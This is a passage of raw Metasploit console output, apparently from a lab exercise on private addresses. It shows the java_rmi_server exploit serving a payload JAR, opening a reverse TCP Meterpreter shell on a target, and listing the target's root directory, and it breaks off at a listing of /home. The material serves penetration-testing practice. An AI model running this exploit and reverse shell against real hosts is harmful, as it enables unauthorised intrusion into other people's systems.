 msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.4:1099 - Using URL: http://0.0.0.0:8080/EmsegWx5x
[*] 10.0.2.4:1099 - Local IP: http://10.0.2.6:8080/EmsegWx5x
[*] 10.0.2.4:1099 - Server started.
[*] 10.0.2.4:1099 - Sending RMI Header...
[*] 10.0.2.4:1099 - Sending RMI Call...
[*] 10.0.2.4:1099 - Replied to request for payload JAR
[*] Sending stage (58060 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.6:4444 -> 10.0.2.4:53459 ) at 2022-01-16 21:30:32 +0100
[*] 10.0.2.4:1099 - Server stopped.
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040666/rw-rw-rw- 4096 dir 2012-05-14 05:35:33 +0200 bin
040666/rw-rw-rw- 1024 dir 2012-05-14 05:36:28 +0200 boot
040666/rw-rw-rw- 4096 dir 2010-03-16 23:55:51 +0100 cdrom
040666/rw-rw-rw- 13440 dir 2022-01-16 21:09:49 +0100 dev
040666/rw-rw-rw- 4096 dir 2022-01-16 21:27:01 +0100 etc
040666/rw-rw-rw- 4096 dir 2010-04-16 08:16:02 +0200 home
040666/rw-rw-rw- 4096 dir 2010-03-16 23:57:40 +0100 initrd
100666/rw-rw-rw- 7929183 fil 2012-05-14 05:35:56 +0200 initrd.img
040666/rw-rw-rw- 4096 dir 2012-05-14 05:35:22 +0200 lib
040666/rw-rw-rw- 16384 dir 2010-03-16 23:55:15 +0100 lost+found
040666/rw-rw-rw- 4096 dir 2010-03-16 23:55:52 +0100 media
040666/rw-rw-rw- 4096 dir 2010-04-28 22:16:56 +0200 mnt
100666/rw-rw-rw- 26009 fil 2022-01-16 21:10:11 +0100 nohup.out
040666/rw-rw-rw- 4096 dir 2010-03-16 23:57:39 +0100 opt
040666/rw-rw-rw- 0 dir 2022-01-16 21:09:32 +0100 proc
040666/rw-rw-rw- 4096 dir 2022-01-16 21:10:11 +0100 root
040666/rw-rw-rw- 4096 dir 2012-05-14 03:54:53 +0200 sbin
040666/rw-rw-rw- 4096 dir 2010-03-16 23:57:38 +0100 srv
040666/rw-rw-rw- 0 dir 2022-01-16 21:09:33 +0100 sys
040666/rw-rw-rw- 4096 dir 2022-01-16 21:30:34 +0100 tmp
040666/rw-rw-rw- 4096 dir 2010-04-28 06:06:37 +0200 usr
040666/rw-rw-rw- 4096 dir 2010-03-17 15:08:23 +0100 var
100666/rw-rw-rw- 1987288 fil 2008-04-10 18:55:41 +0200 vmlinuz
meterpreter > pwd
/
meterpreter > cd /home
meterpreter > ls
Listing: /home
==============